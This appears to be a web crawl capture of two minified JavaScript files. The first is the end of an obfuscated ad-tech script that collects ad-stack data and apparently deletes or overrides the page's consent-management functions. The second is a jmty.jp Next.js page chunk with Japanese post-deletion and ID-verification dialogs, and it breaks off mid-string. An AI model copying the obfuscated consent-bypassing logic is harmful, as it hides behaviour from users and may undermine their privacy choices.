zu[n(3198)](n(3146))?(window[n(848)]=rt.A[n(3196)],(0,ot.wZ)(e),st.A[n(2636)](e),st.A[n(3189)](n(3196),rt.A[n(3196)]),st.A[n(3189)](n(2433),rt.A[n(3154)]),st.A[n(3189)](n(1224),window[n(1224)][n(2328)]),st.A[n(3189)](n(1435),window[n(1653)][n(1959)]),st.A[n(3189)](n(2548),(0,ot.LZ)()),st.A[n(3189)](n(2679),Tu.A[n(2641)]()[n(1770)]()),rt.A[n(3189)]||n(3168)===wt.A[n(1191)](n(1406),!1)?((0,vu.z)((0,At.i7)(n(1650))),window[n(2156)]=nu.md,window[n(2834)]=nu.ks,window[n(1974)]=nu._,window[n(2046)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(880)],endpoint:rt.A[n(1540)]}),window[n(2985)]=ht.sH,window[n(2887)]=ht.EW,window[n(1608)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(2850)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1182)](n(2067)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1752)])&&void 0!==i||(r[n(1752)]={}),window[n(1752)][n(2461)]=!0,window[n(1752)][n(2169)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1699)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(3170)](e);let i="";for(let t=0;t<r[n(1699)];t++)i+=String[n(2205)](r[t]);return btoa(i)}(JSON[t(1705)](nd({a_summary:{gpt:{paths:null===(e=window[t(820)])||void 0===e||null===(e=e[t(1728)]())||void 0===e||null===(e=e[t(1592)]())||void 0===e?void 0:e[t(2192)]((e=>e[t(2560)]()))}},prebid:{config:null===(r=window[t(2799)])||void 0===r||null===(i=r[t(1424)])||void 0===i?void 0:i[t(680)](r),userIds:null===(o=window[t(2799)])||void 0===o||null===(s=o[t(920)])||void 0===s?void 0:s[t(680)](o),adUnits:null===(a=window[t(2799)])||void 0===a?void 0:a[t(1754)],installedModules:null===(c=window[t(2799)])||void 0===c?void 0:c[t(1734)],consentMetadata:null===(l=window[t(2799)])||void 0===l||null===(u=l[t(2519)])||void 0===u?void 0:u[t(680)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2799)])||void 0===d||null===(h=d[t(1504)])||void 0===h?void 0:h[t(680)](d),events:null===(m=window[t(2799)])||void 0===m||null===(f=m[t(2497)])||void 0===f?void 0:f[t(680)](m)}:void 0,gpt:{config:null===(p=window[t(820)])||void 0===p||null===(g=p[t(1424)])||void 0===g?void 0:g[t(680)](p),pubads:{slots:null===(b=window[t(820)])||void 0===b||null===(b=b[t(1728)]())||void 0===b||null===(b=b[t(1592)]())||void 0===b?void 0:b[t(2192)]((e=>({adUnitPath:e[t(2560)](),attributeKeys:e[t(1254)](),categoryExclusions:e[t(368)](),clickUrl:e[t(2042)](),slotId:e[t(2164)](),sizes:e[t(587)](),outOfPage:e[t(1075)](),services:e[t(317)]()[t(2192)]((e=>({name:e[t(443)]()}))),targeting:Object[t(2363)](e[t(3013)]()[t(2192)]((n=>[n,e[t(2973)](n)])))}))),targeting:Object[t(2363)](null===(w=window[t(820)])||void 0===w||null===(w=w[t(1728)]())||void 0===w||null===(w=w[t(3013)]())||void 0===w?void 0:w[t(2192)]((e=>{const n=t;var r;return[e,null===(r=window[n(820)])||void 0===r||null===(r=r[n(1728)]())||void 0===r?void 0:r[n(2973)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(2565)])||void 0===x||x[t(680)](k,y)}catch(t){}return y};const l=Math[n(626)](performance[n(1715)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(1191)](t(197));return r?Boolean(r):await e})()&&!vt(location[n(2328)])&&!rt.A[n(3189)]&&n(3168)!==wt.A[n(1191)](n(1406),!1))return(0,ot.mQ)(e,new Map([[n(268),n(564)]])),void st.A[n(3189)](n(593));const u=(0,dt.i)();if(!u)return void st.A[n(3189)](n(3089));(0,ot.gX)(u[n(2536)]),st.A[n(3189)](n(3195),u);const d=(window[n(1224)][n(459)]+window[n(1224)][n(167)])[n(2956)](n(752))||n(3168)===wt.A[n(1191)](n(752),!1);if(!u)return st.A[n(3189)](n(1787));if(null!==(o=null==u?void 0:u[n(1368)])&&void 0!==o&&!o&&window[n(1567)]!==window[n(262)])return st.A[n(3189)](n(3061));if(u[n(1416)]&&!rt.A[n(3189)]&&n(3168)!==wt.A[n(1191)](n(1406),!1)&&!d){const[p,g]=await Promise[n(2421)]([(0,Uu.H4)(u[n(665)]),(0,Uu.jy)(u[n(1029)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(3189)](n(2045))}if(!u[n(2537)]&&!rt.A[n(3189)]&&n(3168)!==wt.A[n(1191)](n(1406),!1)&&!d)return st.A[n(3189)](n(1807));wt.A[n(681)](!!u[n(225)]),(0,Mu.Nq)();const[h,m]=null!=u&&u[n(3045)]||d?[!0,!0]:await Promise[n(2421)]([(0,Uu.H4)(u[n(665)]),(0,Uu.jy)(u[n(1029)])]);if(window[n(1752)][n(2593)]=h,(0,Mu.B3)(),st.A[n(3189)](n(849),h),st.A[n(3189)](n(1949),m),u[n(1136)]){const b=await async function(t){const e=n;try{const n=wt.A[e(1191)](e(177));if(n)try{const r=JSON[e(2686)](n);if(r[e(2848)]&&r[e(2848)]+864e5>Date[e(1715)]())return ed(t)[e(2499)]((t=>{const n=e;t&&wt.A[n(606)](n(177),JSON[n(1705)]({...t,cachedAt:Date[n(1715)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(606)](e(177),JSON[e(1705)]({...r,cachedAt:Date[e(1715)]()})),r}catch(t){return st.A[e(1430)](e(2883),t),{ivt:!1,reason:e(1430)}}}(e);if(b[n(177)])return(0,ot.mQ)(e,new Map([[n(268),b[n(1999)]],[n(211),h[n(1770)]()]])),void st.A[n(3189)](n(600))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(660)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(1562)])||void 0===a?void 0:a[n(2749)]((t=>t[n(721)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2956)](d)||Math[l(2689)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(820)]=window[o(820)]||{},window[o(820)][o(847)]=window[o(820)][o(847)]||[],window[o(820)][o(847)][o(1958)]((()=>{const t=o,a=Math[t(626)](performance[t(1715)]());let c=!1;window[t(820)][t(1728)]()[t(1703)](t(365),(e=>{const n=t;if(c)return;const r=e[n(1432)][n(2560)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(626)](performance[n(1715)]())})})),window[t(820)][t(1728)]()[t(1703)](t(2782),(o=>{const l=t;if(c)return;const u=o[l(1432)][l(2560)]()||"";if(!u||!s[u])return;if(o[l(258)])return;c=!0;const d=Math[l(626)](performance[l(1715)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(365)],d)}))}))})(e,c,o,u))})(e,u[n(1678)],u[n(2536)],h,m,null!==(c=w[n(432)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(820)];return!!e&&t(1031)===e[t(2509)][t(1770)]()}catch(t){return!1}}if(Tu.A[n(2944)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(429)])&&!vt(location[n(2328)]))return void st.A[n(3189)](n(2871));if(u[n(1311)]&&(0,mt.oi)(u[n(1311)]))return(0,ot.ME)(e),void st.A[n(3189)](n(364));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1175)]=e[o(1616)],window[o(1306)]=e[o(1678)];let c,l,u,d=!1,h=!1;if(zt(),r){var m;if(st.A[o(3189)](o(143),e[o(1768)]),null!==(m=e[o(1768)])&&void 0!==m&&m[o(721)]){var f;st.A[o(3189)](o(3005),e[o(1616)]);const n=null!==(f=e[o(1768)][o(1296)])&&void 0!==f?f:"eu";(o(2421)===n||"eu"===n&&e[o(1616)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(1143)])&&void 0!==i?i:3e3;st.A[r(3189)](r(382));if(await async function(t){const e=r,n=e(2998);try{const t=localStorage[e(872)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2686)](t);if(r&&r>Date[e(1715)]())return st.A[e(3189)](e(3140)[e(2151)](n,e(2773))[e(2151)](r-Date[e(1715)](),"ms")),n}}catch(t){st.A[e(1430)](e(2828),t)}st.A[e(3189)](e(2418));const i=await xt(t);try{localStorage[e(2473)](n,JSON[e(1705)]({value:i,expiresAt:Date[e(1715)]()+3e5})),st.A[e(3189)](e(2813)+i)}catch(t){st.A[e(1430)](e(1301),t)}return i}(s))return st.A[r(3189)](r(2504)),!1;st.A[r(3189)](r(1466)[r(2151)](n[r(268)],r(1489))),r(2102)===n[r(268)]?(n[r(2818)]&&(window[r(1632)]=n[r(2818)]),n[r(2475)]&&(window[r(705)]=n[r(2475)])):r(2851)===n[r(268)]&&(window[r(2936)]=n[r(2818)],n[r(1962)]&&(window[r(2207)]=n[r(1962)])),st.A[r(3189)](r(2877));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1430)](e(2757),t)}};a((()=>delete window[r(2449)])),a((()=>delete window[r(2671)])),a((()=>delete window[r(1506)])),a((()=>window[r(2299)][r(355)]&&window[r(2299)][r(355)][r(481)][r(1064)]())),a((()=>window[r(2299)][r(2889)]&&window[r(2299)][r(2889)][r(481)][r(1064)]())),a((()=>window[r(2299)][r(2847)]&&window[r(2299)][r(2847)][r(481)][r(1064)]()));const c=document[r(414)](r(1147))[0],l=r(2102)===n[r(268)]?""[r(2151)](rt.A[r(1540)],r(1078)):r(2851)===n[r(268)]?""[r(2151)](rt.A[r(1540)],r(151)):r(3114)===n[r(268)]||r(831)===n[r(268)]?n[r(831)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1167)](r(260));return d[r(2838)]=!0,d[r(268)]=r(671),d[r(2833)]=u,c[r(2713)](d),st.A[r(3189)](r(3008)[r(2151)](n[r(268)],r(1236))),!0}(t,rt.A[o(1540)],e[o(1768)]))}const n=xt(1e4)[o(2499)]((n=>{const r=o,i=!n;return st.A[r(3189)](r(2441)[r(2151)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1g;window[n(2449)]?window[n(2449)](n(1703),2,(i=>{const o=n;r=i[o(1016)],st.A[o(3189)](o(1297),i),!e||i[o(627)]?o(3054)===i[o(1246)]||o(1332)===i[o(1246)]?t(!0):st.A[o(3189)](o(2194),i[o(1246)]):st.A[o(3189)](o(240),i[o(627)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2938)]([i,s]);return window[n(2449)]&&void 0!==r&&window[n(2449)](n(1719),2,(t=>{const e=n;st.A[e(3189)](e(1357),t)}),r),a}(0,e[o(1616)]),h=!u),[o(1609),o(2445),o(1491)][o(1272)]((t=>location[o(2475)][o(2158)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2449)](n(1703),2,(e=>{const r=n;var i;window[r(1570)]=!(!e[r(627)]||1==(null!==(i=e[r(319)][r(1101)][1])&&void 0!==i?i:0)),window[r(2449)](r(1719),2,(function(){const t=r;st.A[t(3189)](t(499))}),e[r(1016)]),t()})),setTimeout((()=>{e(new Error(n(2701)))}),104)}))[o(2961)]((t=>{const e=o;st.A[e(1430)](e(2462),t)})),st.A[o(3189)](o(1570),window[o(1570)])))}if(e[o(3225)]&&(0,dt.I)(e[o(3225)],r,i,t),wt.A[o(1191)](o(1229),!1)){var p;const t=wt.A[o(1191)](o(1229),!1)[o(609)](",");e[o(1350)]=(null!==(p=e[o(1350)])&&void 0!==p?p:[])[o(1692)]((e=>t[o(1272)]((t=>e.id[o(2956)](t)))))}e[o(1350)]=yt(null!==(s=e[o(1350)])&&void 0!==s?s:[]),e[o(1706)]=yt(e[o(1706)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2802)]((t=>t[r(2081)](e,n))),b[r(606)](e,n)}),r)[0],[v,y]=bt(g,b[o(606)][o(1070)](b),r),x=null===(a=window[o(1752)])||void 0===a?void 0:a[o(847)];if(window[o(1752)]={...window[o(1752)],...v},Array[o(1155)](x)&&x[o(2802)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2328)]))return void st.A[o(3189)](o(1689));const k=await(0,ft.C8)(t,rt.A[o(1540)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1350)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(1540)]);e[r(418)]=""[r(2151)](t,".")[r(2151)](e[r(418)]),gt(e[r(2328)])}const l=n?(0,ft.XV)(rt.A[r(1540)],0):rt.A[r(1540)];if(pt(r(1860),r(260),(0,ht.Wq)({protectUrlContext:t,url:l+r(616),kind:ht.MN[r(880)],endpoint:l})),null!==(i=e[r(1350)])&&void 0!==i&&i[r(2749)]((t=>{const e=r;var n;return null===(n=t[e(1476)])||void 0===n?void 0:n[e(1272)]((t=>t[e(1193)]))}))&&pt(r(1860),r(260),(0,ht.Wq)({protectUrlContext:t,url:r(1208),kind:ht.MN[r(880)],endpoint:l})),null!==(s=e[r(1350)])&&void 0!==s&&s[r(2749)]((t=>{const e=r;var n;return null===(n=t[e(1476)])||void 0===n?void 0:n[e(1272)]((t=>t[e(291)]||t[e(1944)]||t[e(946)]||t[e(2963)]||t[e(639)]||t[e(2230)]||t[e(2708)]||t[e(808)]||t[e(1053)]||t[e(2148)]))}))&&(pt(r(1860),r(260),(0,ht.Wq)({protectUrlContext:t,url:r(1241),kind:ht.MN[r(880)],endpoint:l})),pt(r(1860),r(260),(0,ht.Wq)({protectUrlContext:t,url:l+r(574),kind:ht.MN[r(880)],endpoint:l}))),null!==(a=e[r(1350)])&&void 0!==a&&a[r(2749)]((t=>{const e=r;var n;return null===(n=t[e(1476)])||void 0===n?void 0:n[e(1272)]((t=>(0,mt.P)(t[e(291)])&&e(2516)===t[e(291)][e(2946)][e(268)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(204),kind:ht.MN[r(880)],endpoint:l});pt(r(1860),r(260),e)}null!==(c=e[r(1350)])&&void 0!==c&&c[r(2749)]((t=>{const n=r;var i;return null===(i=t[n(1476)])||void 0===i?void 0:i[n(1272)]((t=>(0,mt.$8)(e[n(1962)],t[n(291)])))}))&&pt(r(1860),r(260),(0,ht.Wq)({protectUrlContext:t,url:r(2471),kind:ht.MN[r(880)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let M="",_={};const z=o(589)+btoa(location[o(418)]);document[o(1703)](o(1510),(()=>window[z]=Date[o(1715)]())),window[o(1703)](o(1393),(()=>window[z]=Date[o(1715)]()));let S=!1;new ct((()=>{const n=o;var r,s;if(document[n(506)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1350)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),M!==window[n(1224)][n(2328)][n(609)]("#")[0]&&(M=window[n(1224)][n(2328)][n(609)]("#")[0],null!==(l=e[n(1909)])&&void 0!==l&&l&&c[n(2802)]((t=>{const e=n;var r;return null===(r=document[e(2203)](t))||void 0===r?void 0:r[e(1064)]()})),(null===(u=e[n(216)])||void 0===u||u)&&(_={},g[n(2802)]((t=>t[n(3211)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1752)]={...window[n(1752)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2957)])&&void 0!==s?s:[]),g[n(2802)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1581)][e(1528)][e(2957)])&&void 0!==r?r:[])})),!S&&e[n(2177)]&&(S=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2177)])}),1e4)),!0}))[o(454)]()})(e,u,h,m)}catch(y){st.A[n(1430)](y,n(445),y[n(353)])}}catch(x){throw x}finally{zt(),(0,Uu.H4)()}})(od)})()})();
})();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js
body_size: 26861
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4298],{11483:(e,t,n)=>{"use strict";n.d(t,{i:()=>p});var a=n(37876),r=n(14232),i=n(21626),s=n(84345),l=n(30479);let o=i.Ay.label.withConfig({componentId:"sc-d5cbeb81-0"})([""," display:inline-flex;align-items:center;user-select:none;:hover{cursor:pointer;}.styled-radio{border-radius:50%;}input:checked + .styled-radio{border-color:",";}input:checked + .styled-radio:after{opacity:1;}&.disabled input + .styled-radio{border-color:",";}&:focus:not(.disabled) .styled-radio,&.focus:not(.disabled) .styled-radio,&:active:not(.disabled) .styled-radio,&.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}&.disabled{color:",";cursor:default;input:checked + .styled-radio{border-color:",";&:after{background:",";}}}"],e=>e.theme.mixins.typography("body2",e.isBold),e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=i.Ay.input.withConfig({componentId:"sc-d5cbeb81-1"})(["display:none;"]),d=i.Ay.div.withConfig({componentId:"sc-d5cbeb81-2"})(["width:18px;height:18px;position:relative;display:flex;justify-content:center;align-items:center;margin:3px;border:solid 2px ",";&:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:",";content:'';opacity:0;}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.functional.primary.normal),x={disabled:!1,isFocus:!1,isError:!1},p=(0,r.forwardRef)((e,t)=>{let n={...x,...e};return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(o,{checked:n.checked,className:[n.isFocus?"focus":"",n.disabled?"disabled":""].join(" "),children:[(0,a.jsxs)("div",{children:[(0,a.jsx)(c,{...n,ref:t,type:"radio",checked:n.checked,label:"",className:[n.isFocus?"focus":""].join(" ")}),(0,a.jsx)(d,{className:"styled-radio"})]}),n.label&&(0,a.jsx)(s._,{ml:2,children:n.label})]}),n.isError&&n.errorMessage&&(0,a.jsx)(l.O,{children:n.errorMessage})]})})},89366:(e,t,n)=>{"use strict";n.r(t),n.d(t,{__N_SSP:()=>nx,default:()=>np});var a=n(37876),r=n(14232),i=n(21626),s=n(72910),l=n(84345),o=n(82261),c=n(97314),d=n(5347),x=n(78450),p=n(6437),u=n(43052),h=n(2688);let m=(0,i.Ay)(l._).withConfig({componentId:"sc-6f11024-0"})([""," width:90px;word-break:break-all;"],e=>e.theme.mixins.typography("body2")),g=e=>(0,a.jsxs)(m,{alignItems:"flex-start",flexDirection:"column",className:e.className,children:[(0,a.jsxs)("a",{href:(0,h.A)({prefecture:e.articleOutline.prefecture,categoryGroup:e.articleOutline.category_group,category:e.articleOutline.category,articleKey:e.articleOutline.key,isExternal:!!e.articleOutline.external,isUnderScore:!1,isSP:!1}),className:e.linkClassName,children:[(0,a.jsx)(u.z,{size:"sp",src:e.articleOutline.image_url}),c.X.truncate(e.articleOutline.title,18)]}),(0,a.jsx)(d.E,{variant:"caption2",as:"div",children:c.X.truncate(e.articleOutline.decorated_location_name,6)}),(0,a.jsx)(d.E,{variant:"caption2",as:"div",children:c.X.truncate(e.articleOutline.text,21)})]});var y=n(69831);let b=(0,i.Ay)(l._).withConfig({componentId:"sc-b63a885f-0"})(["gap:","px ","px;"],e=>e.theme.spacing[4],e=>e.theme.spacing[8]),j=e=>0===e.relatedArticles.length?null:(0,a.jsxs)(l._,{as:"section",className:e.className,children:[(0,a.jsxs)(l._,{mb:3,children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:(0,p.X)(e.categoryGroup,e.category,e.largeGenre,e.mediumGenre)}),(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"".concat(c.X.truncate(e.articleTitle,23)," ").concat(e.prefecture.name," ").concat("pet"!==e.categoryGroup.name_en&&x.E.categoryGroupMap[e.categoryGroup.name_en]?x.E.categoryGroupMap[e.categoryGroup.name_en].seoCore:"","を見ている人は、こちらの記事も見ています。")})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(b,{justifyContent:"flex-start",flexWrap:"wrap",mt:3,children:e.relatedArticles.map(e=>(0,a.jsx)(g,{articleOutline:e,linkClassName:"gtm_recommend_article_pc"},e.id))})]});var _=n(71240),f=n(24465),v=n(630),C=n(89099),w=n.n(C);let I=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-0"})(["width:max-content;background-color:",";border-radius:","px;",""],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius,e=>e.theme.mixins.typography("body2")),W=i.Ay.span.withConfig({componentId:"sc-b40c83a4-1"})(["font-weight:bold;color:",";"],e=>e.theme.colors.functional.danger.normal),k=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-2"})(["gap:","px;& > *{width:50%;}"],e=>e.theme.spacing[6]),A=(0,i.Ay)(l._).withConfig({componentId:"sc-b40c83a4-3"})(["margin-left:","px;color:",";"," word-wrap:nowrap;"],e=>e.theme.spacing[2],e=>e.theme.colors.system.text.secondary,e=>e.theme.mixins.typography("caption1")),R=e=>{let{asPath:t}=(0,C.useRouter)(),[n,i]=(0,r.useState)(!1),s=c.X.convertToUnderscorePath(t),o=(0,r.useCallback)(()=>{i(!1)},[]),p=(0,r.useCallback)(()=>{i(!0)},[]);return e.isOwner&&e.deletable?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_.h,{isOpen:n,onClose:o,children:(0,a.jsxs)(I,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"投稿削除に関しての注意"}),(0,a.jsx)("button",{onClick:o,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsxs)(l._,{my:4,as:"p",children:['取引が終了した場合は、再開・編集が後ほど行える、"受付終了"のご利用をオススメします。',(0,a.jsx)("br",{}),"また、同一内容を複数投稿する行為は ",(0,a.jsx)(W,{children:"禁止"})," としております。",(0,a.jsx)("br",{}),"同じ内容を新規で投稿しなおしたい場合には、投稿"," ",(0,a.jsxs)(W,{children:[x.E.articleRepostDate,"日後"]})," ","から再投稿ボタンで簡単に行えます。"]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"内容を修正したい場合"})," ","- ",(0,a.jsx)("a",{href:"".concat(s,"/edit"),children:"編集"})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"投稿を削除する場合"})," ","-"," ",(0,a.jsx)("a",{href:"".concat(s,"/destroy"),rel:"nofollow",children:"削除"})]}),(0,a.jsxs)(k,{justifyContent:"center",alignItems:"flex-start",children:[(0,a.jsx)(v.f,{block:!0,onClick:o,variant:"neutral",children:"キャンセル"}),e.isRepostable?(0,a.jsx)("a",{href:"".concat(s,"/repost"),children:(0,a.jsx)(v.f,{block:!0,children:"再投稿"})}):(0,a.jsxs)(l._,{children:[(0,a.jsx)(v.f,{block:!0,disabled:!0,children:"再投稿"}),(0,a.jsxs)(d.E,{variant:"caption2",children:["※投稿",x.E.articleRepostDate,"日後から再投稿できます。"]})]})]})]})}),(0,a.jsx)("button",{type:"button",onClick:p,children:(0,a.jsxs)(A,{alignItems:"center",children:[(0,a.jsx)(f.kK,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:" 投稿削除"})]})})]}):null},E=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"古物商許可証認証のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsxs)(l._,{mb:7,children:[(0,a.jsx)(l._,{mb:4,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"売りますあげますの特定カテゴリで、一定期間に複数回の投稿をいただいています。法令遵守のため、古物商許可証の提出をお願いいたします。"})}),(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"提出いただき、確認が完了するまでは、投稿が掲載されませんので、ご了承ください。"})]}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"古物商許可証認証はこちら"})}),(0,a.jsx)(l._,{my:3,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["個人の方は、投稿内容を確認させていただきますので、",(0,a.jsx)("a",{target:"_blank",href:"/inquiries/new",children:"ジモティー運営事務局"}),"までご連絡ください。"]})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),O={car:3,pet:2},K=e=>"car"===e.categoryGroup.name_en||"pet"===e.categoryGroup.name_en?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"身分証提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsxs)(l._,{mb:7,children:[(0,a.jsx)(l._,{mb:4,children:(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:[e.categoryGroup.name,"カテゴリでは",O[e.categoryGroup.name_en],"回以上投稿される際は、",(0,a.jsx)("br",{}),"トラブル防止のために、個人の場合は身分証、法人の場合は法人が確認できる書類等の提出をお願いいたします。"]})}),(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"提出いただき、確認が完了するまでは、投稿が掲載されませんので、ご了承ください。"})]}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"身分証を提出する"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}):null,G=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"身分証提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"売ります・あげますカテゴリの投稿を掲載するために身分証認証が必要です。安心安全にご利用いただくために身分証の提出をお願いいたします。"})}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/select_id_cards/new",children:(0,a.jsx)(v.f,{block:!0,children:"身分証を提出する"})}),(0,a.jsx)(l._,{my:3,justifyContent:"center",children:(0,a.jsx)(d.E,{variant:"caption1",as:"p",children:"提出後に、投稿は掲載されます。"})}),(0,a.jsxs)(l._,{mt:2,justifyContent:"center",children:[(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["※認証については",(0,a.jsx)("a",{href:"/about/verification",target:"_blank",children:"こちら"})]}),(0,a.jsx)(l._,{mx:3,as:"p",children:"／"}),(0,a.jsxs)(d.E,{variant:"body2",as:"p",children:["認証が出来ない方は",(0,a.jsx)("a",{href:"/inquiries/new",target:"_blank",children:"こちら"})]})]})]})]}),N=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:4,justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h5",children:"法人書類提出のお願い"}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(l._,{mb:7,children:(0,a.jsx)(d.E,{variant:"body2",as:"p",children:"投稿を掲載するために法人認証が必要です。安心安全にご利用いただくために法人が確認できる書類の提出をお願いいたします。"})}),(0,a.jsxs)(l._,{children:[(0,a.jsx)("a",{href:"/id_card_authentications_for_business",children:(0,a.jsx)(v.f,{block:!0,children:"法人書類を提出する"})}),(0,a.jsx)(l._,{my:3,justifyContent:"center",children:(0,a.jsx)(d.E,{variant:"capt